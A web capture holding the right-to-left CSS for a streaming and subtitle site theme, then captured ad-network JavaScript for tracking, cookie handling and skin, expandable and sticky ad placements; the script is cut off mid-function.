    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1058|0|5977|13586|1|7904|0|0/6d948d83c8f19d9414fe6e1f34b836fc/1770014163/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1058-1-1770017753","expiry":0,"dataname":"_data_cpc","currentTime":1770014153}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
